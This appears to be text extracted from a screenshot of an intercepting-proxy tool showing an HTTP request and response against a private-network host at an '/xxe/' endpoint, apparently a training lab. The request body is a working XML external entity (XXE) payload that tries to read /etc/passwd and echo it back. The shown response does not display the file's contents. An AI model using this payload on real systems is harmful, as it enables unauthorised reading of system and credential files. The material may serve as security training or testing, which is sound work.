 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /xxe/process.php HTTP/1.1
Host: 192.168.2.82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.82/xxe/index.html
Content-Length: 252
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"
>]><foo>&xxe;</foo><root><name>test</name><tel>1</tel><email>test@test.com</email><passw
ord>testpass</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 03:05:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry,  is already registered!